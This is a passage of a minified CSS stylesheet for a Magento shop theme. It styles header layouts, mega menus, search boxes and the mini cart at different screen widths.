.vertical-menu-seach .sm_megamenu_wrapper_vertical_menu .block-title{height:45px;line-height:45px;padding-left:15px}.header-style-6 .vertical-menu-seach .sm_megamenu_wrapper_vertical_menu .block-title:before{content:"\f107";font-family:fontawesome;font-size:20px;position:absolute;top:0;right:13px;left:auto;background:0 0;color:#fff;width:auto;line-height:45px;font-weight:700}.header-style-6 .vertical-menu-seach .dropdown-block-custom .dropdown-toggle{border:none}.header-style-6 .vertical-menu-seach .dropdown-block-custom .dropdown-toggle>a{line-height:46px;color:#fff;text-transform:uppercase;padding:0 18px 0 0;font-weight:700;cursor:pointer}.header-style-6 .vertical-menu-seach .mini-cart-header{float:right;background-image:url(../../frontend/Sm/maxshop/en_US/images/border-left-cart.png);background-position:left 0;background-repeat:no-repeat}.header-style-6 .vertical-menu-seach .sm-searchbox{position:relative;display:inline-block;float:left;width:73%}.header-style-6 .vertical-menu-seach .sm-searchbox .sm-searchbox-content{height:33px;background-color:#fff;border:none;margin-top:6px;box-shadow:0 0 4px rgba(0,0,0,.4) inset;-webkit-box-shadow:0 0 4px rgba(0,0,0,.4) inset}.header-style-6 .vertical-menu-seach .sm-searchbox .searchbox{width:100%;color:#999}.header-style-6 .vertical-menu-seach .sm-searchbox .searchbox .searchbox-cat{width:120px;height:31px;line-height:22px;background-color:#fff}.header-style-6 .vertical-menu-seach .sm-searchbox .input-searchbox{width:81%;height:31px}.header-style-6 .vertical-menu-seach .sm-searchbox .actions button.action{right:10px;top:4px}.header-style-6 .header-bottom{height:45px}@media (max-width:1199px){.cms-index-index .header-style-6 .sm_megamenu_wrapper_vertical_menu{height:46px}.cms-index-index .header-style-6 .sm_megamenu_wrapper_vertical_menu .sambar-inner{visibility:hidden}.cms-index-index .header-style-6 .sm_megamenu_wrapper_vertical_menu:hover{height:auto}.cms-index-index .header-style-6 .sm_megamenu_wrapper_vertical_menu:hover .sambar-inner{visibility:visible}.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{padding:7px 10px}.header-style-6 .sm_megamenu_wrapper_vertical_menu .sambar-inner{min-height:auto}.header-style-6 .vertical-menu-seach .sm-searchbox{width:65%}.header-style-6 .vertical-menu-seach .sm-searchbox .input-searchbox{width:73%}}@media (max-width:1199px) and (min-width:992px){.header-style-6 .sm_megamenu_wrapper_horizontal_menu .mobi.parent .sm_megamenu_dropdown_6columns{left:67px !important}}@media (max-width:991px){.header-style-6 .menu-wrapper{display:none}.header-style-6 .btn-mobile{max-height:47px}.header-style-6 .btn-mobile .button-mobile{height:46px;width:45px;line-height:46px}.header-style-6 .collapse-type .navigation-mobile{top:47px}.header-style-6.header-container .logo-wrapper{text-align:center}.header-style-6 .vertical-menu-seach .sm-searchbox .searchbox .searchbox-cat{display:block}.header-style-6 .vertical-menu-seach .sm-searchbox .input-searchbox{margin-left:118px}.header-style-6 .search-pro{position:absolute;left:46px;top:0;right:0}}@media (min-width:768px) and (max-width:991px){.header-style-6 .btn-mobile .button-mobile{height:45px;line-height:45px}}@media (max-width:767px){.header-style-6.header-container .switcher.currency .dropdown .mage-dropdown-dialog{left:0;right:auto}.header-style-6.header-container .dropdown-block-custom.block-login .dropdown-toggle>a{padding-top:0}.header-style-6.header-container .dropdown-block-custom.block-login .dropdown-toggle>a:before{content:'\f023';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.header-style-6 .on-mobile{border-right:1px solid #bdbdbd}.header-style-6.header-container .btn-search-mobile{right:63px;left:auto;height:46px;width:46px;line-height:46px;background:#525252}.header-style-6 .vertical-menu-seach{height:46px}.header-style-6 .vertical-menu-seach .sm-searchbox{position:absolute;top:46px;right:62px;left:9px;width:auto;padding:5px;background:#525252;display:none}.header-style-6 .vertical-menu-seach .sm-searchbox .sm-searchbox-content{margin-top:0}.header-style-6 .vertical-menu-seach .show .sm-searchbox{display:block}.header-style-6 .vertical-menu-seach .mini-cart-header{background-color:#525252;background-image:none;margin-left:1px;width:46px;height:46px;position:relative}.header-style-6 .vertical-menu-seach .mini-cart-header .cart-wrapper .showcart{padding:0 26px}.header-style-6 .vertical-menu-seach .mini-cart-header .cart-wrapper .showcart .text{display:none}.header-style-6 .vertical-menu-seach .mini-cart-header .cart-wrapper .showcart:after{display:none}}@media (max-width:567px){.header-style-6 .vertical-menu-seach .sm-searchbox .searchbox .searchbox-cat{display:none}.header-style-6 .vertical-menu-seach .sm-searchbox .input-searchbox{margin-left:0;width:100%}}.header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:first-child a.sm_megamenu_head,.header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{border-color:#444}.header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:last-child a.sm_megamenu_head{border-right:none}.header-style-7 .sm_megamenu_lv1.sm_megamenu_actived>a,.header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:hover,.cms-index-index .header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head{background-color:#444}.header-style-7.header-container .cart-wrapper .minicart-wrapper .block-minicart{top:41px}.header-style-7 .navigation>.ui-menu>li>a{line-height:45px}.header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head .icon_items{top:-29px}.header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{line-height:45px}.header-style-7 .sm-searchbox{height:37px;position:relative}.header-style-7 .sm-searchbox .actions button.action{right:30px}.header-style-7 .header-top{height:38px;background-color:#ddd}.header-style-7 .header-top .topleft-content .label-offer-slider{background-color:#e67e22;border-radius:3px;color:#fff;float:left;margin-right:10px;margin-top:7px;padding:2px 10px}.header-style-7 .header-top .topleft-content .offer-wrapper{line-height:38px;max-height:38px;overflow:hidden}.header-style-7 .header-middle{padding:35px 0}.header-style-7 .header-middle .hot-lilne-wrapper{background:url(../../frontend/Sm/maxshop/en_US/images/hot-line-icon.png) no-repeat left center;padding-left:48px;float:right}.header-style-7 .header-middle .hot-lilne-wrapper h2{font-weight:700;margin-bottom:2px;font-size:inherit}.header-style-7 .header-bottom .menu-under{height:45px;background-color:#222}.header-style-7 .header-bottom .menu-under .content-header-bottom{float:left;width:80%}.header-style-7 .header-bottom .menu-under .mini-cart-header{float:right;width:20%;height:45px;right:0}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart{background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-cart.png);background-repeat:no-repeat;background-position:8px 11px;padding-left:32px;padding-right:48px;height:45px;position:relative;cursor:pointer;right:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;background-color:#ea3a3c;width:134px}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart:before{display:inline-block;content:"";position:absolute;left:-15px;top:0;border-bottom:22px solid transparent;border-top:22px solid transparent;height:0;width:0;border-right:15px solid #ea3a3c;background:0 0}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .text{float:left;text-align:left;text-transform:uppercase;color:#fff;font-weight:600;line-height:47px;height:47px;width:54px;position:static}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter.qty{position:absolute;right:0;background:0 0;min-width:42px;height:42px;margin:0;display:block !important}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter.qty .spec{display:none}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter .counter-label,.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter .price-minicart{display:none}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter .counter-number{display:inline-block;width:26px;height:26px;position:absolute;right:14px;top:9px;color:#fff;line-height:26px;text-align:center;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;background-color:#d23436;font-weight:400}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart>div:not(:last-child){color:#fff}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .minicart-wrapper .mage-dropdown-dialog{display:none !important}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .minicart-wrapper:hover .showcart{right:0}.header-style-7 .header-bottom .menu-under .mini-cart-header .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog{display:block !important}.cms-index-index .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head{background:#666}@media (max-width:1199px) and (min-width:991px){.header-style-7 .sm-searchbox .searchbox{width:100%}.header-style-7 .sm-searchbox .searchbox .searchbox-cat{width:40%}.header-style-7 .sm-searchbox .searchbox .input-searchbox{width:60%}.header-style-7 .sm-searchbox .actions button.action{right:7px}}@media (max-width:991px){.header-style-7 .sm-searchbox .actions button.action{right:8px}.header-style-7 .header-bottom{padding:0}.header-style-7 .header-bottom .collapse-type .navigation-mobile{top:45px}.header-style-7 .header-bottom .nav-mobile-container{height:auto}.header-style-7 .header-bottom .nav-mobile-container .btn-mobile{position:absolute;top:0}.header-style-7 .header-bottom .nav-mobile-container .btn-mobile .button-mobile{background:#525252;border:none;color:#fff;height:45px;line-height:45px;width:45px;font-size:16px}.header-style-7 .header-bottom .menu-under .content-header-bottom{width:100%}}@media (max-width:767px){.header-style-7.header-container .btn-search-mobile{width:45px;line-height:45px}.header-style-7.header-container .search-autocomplete{margin-top:35px}.header-style-7 .header-middle{position:relative;z-index:2}.header-style-7 .hot-line{display:none}.header-style-7 .search-pro{position:absolute;width:100%;bottom:-82px;display:none;z-index:1}.header-style-7 .search-pro.show{display:block}.header-style-7 .search-pro .sm-searchbox .searchbox{width:100%}.header-style-7 .search-pro .sm-searchbox .actions button.action{right:23px}}.cms-index-index .header-style-8 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head{background-color:#222;color:#fff !important;border-radius:2px;-webkit-border-radius:2px}.cms-index-index .header-style-8 .sm_megamenu_wrapper_vertical_menu{height:auto}.cms-index-index .header-style-8 .sm_megamenu_wrapper_vertical_menu .sambar-inner{visibility:visible}.header-style-8.header-container .dropdown-block-custom.block-login .dropdown-toggle>a{padding-top:0;color:#bababa}.header-style-8.header-container .dropdown-block-custom.block-login .dropdown-toggle>a:before{content:'\f023';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;color:#bababa}.header-style-8 .header-top{height:36px;background-color:#444}.header-style-8 .header-top .topleft-content a,.header-style-8 .header-top .switcher .dropdown .switcher-trigger strong,.header-style-8 .header-top .top-link-checkout,.header-style-8 .header-top a.myaccount-link{color:#bababa}.header-style-8 .header-top .topleft-content .label-offer-slider{background-color:#e67e22;border-radius:3px;color:#fff;float:left;margin-right:10px;margin-top:7px;padding:2px 10px}.header-style-8 .header-top .topleft-content .offer-wrapper{line-height:36px;max-height:36px;overflow:hidden}.header-style-8 .header-middle{padding:30px 0;background:url("../../frontend/Sm/maxshop/en_US/images/bg-header8.jpg") repeat scroll left top}.header-style-8 .header-middle .phone-contact{background:url("../../frontend/Sm/maxshop/en_US/images/hot-line-icon2.png") no-repeat;color:#444;padding-left:30px;margin-top:13px}.header-style-8 .header-middle .phone-contact h2{font-size:100%;float:left;text-transform:uppercase;font-weight:700;margin-right:2px;margin-top:2px}.header-style-8 .header-bottom{background:url("../../frontend/Sm/maxshop/en_US/images/bg-header8.jpg") repeat scroll left bottom}.header-style-8.header-container .currency-wrapper,.header-style-8.header-container .language-wrapper,.header-style-8.header-container .switcher .dropdown .switcher-trigger strong,.header-style-8.header-container .dropdown-block-custom .dropdown-toggle{border-color:#545454}.header-style-8.header-container .cart-wrapper .showcart{height:35px;line-height:35px;width:35px;position:relative;cursor:pointer;color:#fefefe;text-transform:uppercase;padding-left:0}.header-style-8.header-container .cart-wrapper .showcart:before{content:'\f217';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;height:25px;top:0;left:0;line-height:35px;width:35px;text-align:center}.header-style-8.header-container .cart-wrapper .showcart .counter{width:23px;height:23px;border-radius:100%;background-color:#e67e22;color:#fff;position:absolute;top:-15px;right:-10px;display:block !important}.header-style-8.header-container .cart-wrapper .showcart .counter .price-minicart,.header-style-8.header-container .cart-wrapper .showcart .counter .counter-number{display:block !important}.header-style-8.header-container .cart-wrapper .showcart .counter .spec{display:none}.header-style-8.header-container .cart-wrapper .showcart .text{display:none}.header-style-8.header-container .cart-wrapper .showcart:hover:before{color:#fff}.header-style-8.header-container .cart-wrapper .minicart-wrapper .mage-dropdown-dialog{display:none !important}.header-style-8.header-container .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog{display:block !important}.header-style-8.header-container .cart-wrapper .minicart-wrapper .block-minicart{top:31px}@media (min-width:768px){.header-style-8.header-container .search-autocomplete{margin-top:32px !important;right:-1px}}.header-style-8 .navigation-container{display:flex;justify-content:center;padding:12px 0;border-top:1px solid #d8d8d8}.header-style-8 .sm_megamenu_lv1.sm_megamenu_actived>a{background-color:#222;color:#fff !important}.header-style-8 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head .icon_items{right:3px;top:-15px;left:auto}.header-style-8 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li{margin-right:1px}.header-style-8 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{border:none;line-height:100%;font-size:108.3%;padding:7px 15px;color:#444;font-weight:700;border-radius:2px}.header-style-8 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:first-child{border-left:none}.header-style-8 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:hover{background-color:#222;color:#fff !important}.header-style-8 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a{background-color:#222;color:#fff !important}.header-style-8 .search-w{float:right;position:relative;margin-right:10px}.header-style-8 .search-w .search-button{width:35px;height:35px;line-height:35px}.header-style-8 .search-w .search-button i{font-size:13px;padding-left:13px;color:#fefefe}.header-style-8 .search-w .search-wrapper{visibility:hidden;opacity:0;filter:alpha(opacity=0);-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;z-index:999;width:0;position:absolute;top:100%;right:0;height:35px}.header-style-8 .search-w .search-wrapper #search_mini_form .form-search .input-text{visibility:hidden;opacity:0;filter:alpha(opacity=0);-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s}.header-style-8 .search-w .search-wrapper .search-autocomplete{margin-top:35px}.header-style-8 .search-w:hover{cursor:pointer}.header-style-8 .search-w:hover .search-wrapper{visibility:visible;opacity:1;filter:alpha(opacity=100);-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;width:270px}.header-style-8 .search-w:hover .search-wrapper #search_mini_form .form-search .input-text{visibility:visible;opacity:1;filter:alpha(opacity=100);-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s}.header-style-8 #search_mini_form{width:100%}.header-style-8 #search_mini_form .nested{display:none}.header-style-8 #search_mini_form .form-search{color:#999;position:relative}.header-style-8 #search_mini_form .form-search .input-text,.header-style-8 #search_mini_form .form-search .button-search{float:left}.header-style-8 #search_mini_form .form-search .input-text{width:auto;border:none;height:35px;color:#666;margin:0;padding-right:40px;padding-left:20px;width:100%;background-color:#f7f7f7;border:1px solid #e8e8e8}.header-style-8 #search_mini_form .form-search .input-text:focus{background-color:#f7f7f7}.header-style-8 #search_mini_form .form-search .button-search{position:absolute;top:0;right:0;width:35px;height:35px;font-size:15px;background-color:transparent;line-height:35px;text-align:center;border:none}.header-style-8 #search_mini_form .form-search .button-search span{display:block;text-indent:-999em;position:relative}.header-style-8 #search_mini_form .form-search .button-search span:before{position:absolute;content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;color:#222;text-indent:0;top:12px;left:-5px}.header-style-8 #search_mini_form .form-search .button-search:hover{cursor:pointer}@media (min-width:992px) and (max-width:1199px){.header-style-8 .mobi.fix-width>.sm-megamenu-child{right:0 !important}}@media (min-width:768px) and (max-width:991px){.header-style-8 .navigation-container{display:inline-block;float:left;width:100%}.header-style-8 .collapse-type .navigation-mobile{width:270px}}@media (max-width:767px){.header-style-8.header-container .switcher.currency .dropdown .mage-dropdown-dialog{left:0;right:auto}.header-style-8.header-container .header-topright>div.block-myacount .dropdown-toggle{border-color:#545454}.header-style-8.header-container .dropdown-block-custom.block-login .dropdown-toggle>a{padding-top:0}.header-style-8.header-container .dropdown-block-custom.block-login .dropdown-toggle>a:before{content:'\f023';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;color:#bababa}.header-style-8 .navigation-container{display:inline-block;float:left;width:100%}.header-style-8 .collapse-type .navigation-mobile{width:270px}}@media (max-width:480px){.header-style-9.header-container .logo-wrapper{margin-top:2px}.header-style-9 .search-w:hover .search-wrapper{width:240px}}.cms-index-index .header-style-9 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head{background-color:#222;color:#fff !important;border-radius:2px;-webkit-border-radius:2px}.cms-index-index .header-style-9 .sm_megamenu_wrapper_vertical_menu{height:auto}.cms-index-index .header-style-9 .sm_megamenu_wrapper_vertical_menu .sambar-inner{visibility:visible}.header-style-9 .header-top{height:36px;border-bottom:1px solid #ddd}.header-style-9 .header-top .topleft-content .label-offer-slider{background-color:#e67e22;border-radius:3px;color:#fff;float:left;margin-right:10px;margin-top:7px;padding:1px 10px}.header-style-9 .header-top .topleft-content .offer-wrapper{line-height:36px;max-height:36px;overflow:hidden}.header-style-9 .header-middle{padding:37px 0}.header-style-9 .header-middle .phone-contact{background:url("../../frontend/Sm/maxshop/en_US/images/hot-line-icon2.png") no-repeat;color:#444;padding-left:30px;margin-top:11px}.header-style-9 .header-middle .phone-contact h2{font-size:100%;float:left;text-transform:uppercase;font-weight:700;margin-right:2px;margin-top:2px}.header-style-9 .header-bottom{border-top:1px solid #ddd}.header-style-9 .header-bottom.menu-ontop .navigation-container{border-top:none}.header-style-9.header-container .dropdown-block-custom.block-login .dropdown-toggle>a i{margin-right:7px;font-size:13px}.header-style-9.header-container .dropdown-block-custom.block-login .dropdown-toggle>a:before{display:none}.header-style-9.header-container .cart-wrapper .showcart{height:35px;line-height:35px;width:35px;position:relative;cursor:pointer;color:#fefefe;text-transform:uppercase;padding-left:0}.header-style-9.header-container .cart-wrapper .showcart:before{content:'\f217';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;height:25px;top:0;left:0;line-height:35px;width:35px;text-align:center}.header-style-9.header-container .cart-wrapper .showcart .counter{width:23px;height:23px;border-radius:100%;background-color:#e67e22;color:#fff;position:absolute;top:-15px;right:-10px;display:block !important}.header-style-9.header-container .cart-wrapper .showcart .counter .price-minicart,.header-style-9.header-container .cart-wrapper .showcart .counter .counter-number{display:block !important}.header-style-9.header-container .cart-wrapper .showcart .counter .spec{display:none}.header-style-9.header-container .cart-wrapper .showcart .text{display:none}.header-style-9.header-container .cart-wrapper .showcart:hover:before{color:#fff}.header-style-9.header-container .cart-wrapper .minicart-wrapper .mage-dropdown-dialog{display:none !important}.header-style-9.header-container .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog{display:block !important}.header-style-9.header-container .cart-wrapper .minicart-wrapper .block-minicart{top:31px}@media (min-width:768px){.header-style-9.header-container .search-autocomplete{margin-top:32px !important;right:-1px}}.header-style-9 .navigation-container{display:flex;justify-content:center;padding:15px 0}.header-style-9 .sm_megamenu_lv1.sm_megamenu_actived>a{background-color:#222;color:#fff !important}.header-style-9 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head .icon_items{right:3px;top:-15px;left:auto}.header-style-9 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li{margin-right:1px}.header-style-9 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{border:none;line-height:100%;font-size:108.3%;padding:7px 15px;color:#444;font-weight:700;border-radius:2px}.header-style-9 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:first-child{border-left:none}.header-style-9 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:hover{background-color:#222;color:#fff !important}.header-style-9 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a{background-color:#222;color:#fff !important}.header-style-9 .search-w{float:right;position:relative;margin-right:10px;z-index:99;display:block;width:35px;height:35px}.header-style-9 .search-w .search-button{width:35px;height:35px;line-height:35px}.header-style-9 .search-w .search-button i{font-size:13px;padding-left:13px;color:#fefefe}.header-style-9 .search-w .search-wrapper{visibility:hidden;opacity:0;filter:alpha(opacity=0);-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;z-index:999;width:0;position:absolute;top:100%;right:0;height:35px}.header-style-9 .search-w .search-wrapper #search_mini_form .form-search .input-text{visibility:hidden;opacity:0;filter:alpha(opacity=0);-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s}.header-style-9 .search-w .search-wrapper .search-autocomplete{margin-top:35px}.header-style-9 .search-w:hover{cursor:pointer}.header-style-9 .search-w:hover .search-wrapper{visibility:visible;opacity:1;filter:alpha(opacity=100);-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;width:270px}.header-style-9 .search-w:hover .search-wrapper #search_mini_form .form-search .input-text{visibility:visible;opacity:1;filter:alpha(opacity=100);-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s}.header-style-9 #search_mini_form{width:100%}.header-style-9 #search_mini_form .nested{display:none}.header-style-9 #search_mini_form .form-search{color:#999;position:relative}.header-style-9 #search_mini_form .form-search .input-text,.header-style-9 #search_mini_form .form-search .button-search{float:left}.header-style-9 #search_mini_form .form-search .input-text{width:auto;border:none;height:35px;color:#666;margin:0;padding-right:40px;padding-left:20px;width:100%;background-color:#f7f7f7;border:1px solid #e8e8e8}.header-style-9 #search_mini_form .form-search .input-text:focus{background-color:#f7f7f7}.header-style-9 #search_mini_form .form-search .button-search{position:absolute;top:0;right:0;width:35px;height:35px;font-size:15px;background-color:transparent;line-height:35px;text-align:center;border:none}.header-style-9 #search_mini_form .form-search .button-search span{display:block;text-indent:-999em;position:relative}.header-style-9 #search_mini_form .form-search .button-search span:before{position:absolute;content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;color:#222;text-indent:0;top:12px;left:-5px}.header-style-9 #search_mini_form .form-search .button-search:hover{cursor:pointer}@media (min-width:992px) and (max-width:1199px){.header-style-9 .mobi.fix-width>.sm-megamenu-child{right:0 !important}}@media (min-width:768px) and (max-width:991px){.header-style-9 .navigation-container{display:inline-block;float:left;width:100%}.header-style-9 .collapse-type .navigation-mobile{width:270px}}@media (max-width:767px){.header-style-9.header-container .switcher.currency .dropdown .mage-dropdown-dialog{left:0;right:auto}.header-style-9.header-container .dropdown-block-custom.block-login .dropdown-toggle>a{padding-top:0}.header-style-9.header-container .dropdown-block-custom.block-login .dropdown-toggle>a i{margin-right:0}.header-style-9.header-container .header-topright>div.block-login .dropdown-toggle>a i,.header-style-9.header-container .header-topright>div.block-myacount .dropdown-toggle>a:before{margin-left:5px;margin-right:5px}.header-style-9 .navigation-container{display:inline-block;float:left;width:100%}.header-style-9 .collapse-type .navigation-mobile{width:270px}}@media (max-width:480px){.header-style-9.header-container .logo-wrapper{margin-top:2px}.header-style-9 .search-w:hover .search-wrapper{width:240px}}@media (max-width:1199px){.header-style-1.header-container .navigation,.header-style-2.header-container .navigation,.header-style-3.header-container .navigation,.header-style-5.header-container .navigation{margin-left:240px}.header-style-1.header-container .navigation>.ui-menu>li>a,.header-style-2.header-container .navigation>.ui-menu>li>a,.header-style-3.header-container .navigation>.ui-menu>li>a,.header-style-5.header-container .navigation>.ui-menu>li>a{padding:0 12px}.header-style-3.header-container .cart-wrapper{margin-right:-77px}.header-style-3 .header-bottom .menu-under .content-header-bottom{padding-right:0;width:100%}.header-style-3 .header-bottom .menu-under .search-pro{width:50px;height:50px;border-left:1px solid #474e58}.header-style-3 .header-bottom .menu-under .search-pro:before{content:"\f002";font-family:fontawesome;font-size:20px;color:#fff;width:100%;display:inline-block;line-height:50px;text-align:center}.header-style-3 .header-bottom .menu-under .search-pro .sm-searchbox{position:absolute;top:50px;right:0;display:none;background-color:#474e58;padding:10px}.header-style-3 .header-bottom .menu-under .search-pro .sm-searchbox .searchbox{margin:0;min-width:353px}.header-style-3 .header-bottom .menu-under .search-pro:hover{background-color:#474e58;border-top-right-radius:6px;-webkit-border-top-right-radius:6px;-moz-border-top-right-radius:6px}.header-style-3 .header-bottom .menu-under .search-pro:hover .sm-searchbox{display:block}.cms-index-index .header-style-4 .sm_megamenu_wrapper_vertical_menu{height:47px}.cms-index-index .header-style-4 .sm_megamenu_wrapper_vertical_menu .sambar-inner li a.sm_megamenu_head{padding-top:9x;padding-bottom:8px}.cms-index-index .header-style-4 .sm_megamenu_wrapper_vertical_menu:hover{height:auto}.cms-index-index .header-style-4 .sm_megamenu_wrapper_vertical_menu:hover .sambar-inner{visibility:visible}.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{padding:0 13px}.header-style-4 .sm_megamenu_wrapper_vertical_menu .sambar-inner{min-height:auto}.header-style-4 .vertical-menu-seach .sm-searchbox{width:65%}.header-style-4 .vertical-menu-seach .sm-searchbox .input-searchbox{width:73%}}@media (max-width:1199px) and (min-width:991px){.header-style-1 .sm-searchbox .searchbox{width:100%}.header-style-1 .sm-searchbox .searchbox .searchbox-cat{width:40%}.header-style-1 .sm-searchbox .searchbox .input-searchbox{width:60%}.header-style-1 .sm-searchbox .actions button.action{right:7px}}@media (max-width:1199px) and (min-width:991px){.header-style-2 .header-container .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu{padding-left:200px;text-align:left}}@media (max-width:1199px) and (min-width:992px){.header-style-4 .sm_megamenu_wrapper_horizontal_menu .mobi.parent .sm_megamenu_dropdown_6columns{left:67px !important}}@media (max-width:1199px) and (min-width:992px){.header-style-5 .header-bottom .menu-under .content-header-bottom{position:relative}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro{height:40px;position:absolute;right:0;width:40px;background-color:#d23436;padding:0;z-index:2}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro:before{content:"\f002";font-family:fontawesome;font-size:16px;display:block;text-align:center;line-height:40px;color:#fff}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro .sm-searchbox-content{display:none;position:absolute;right:0;padding:5px;background-color:#d23436;height:40px}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro .actions button.action{right:15px;top:2px}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro:hover .sm-searchbox-content{display:block}.header-style-5 .mobi.fix-width>.sm-megamenu-child{right:-136px !important;left:auto !important}}@media (max-width:991px){.header-container .col-lg-6.col-md-5.header-topleft{display:none}.header-style-1 .sm-searchbox .actions button.action{right:8px}.header-style-1 .header-bottom{padding:0}.header-style-1 .header-bottom .nav-mobile-container{height:auto}.header-style-1 .header-bottom .nav-mobile-container .btn-mobile{position:absolute;top:0}.header-style-1 .header-bottom .nav-mobile-container .btn-mobile .button-mobile{background:#525252;border:none;color:#fff;height:40px;line-height:40px;width:40px;font-size:16px}.header-style-1 .header-bottom .menu-under 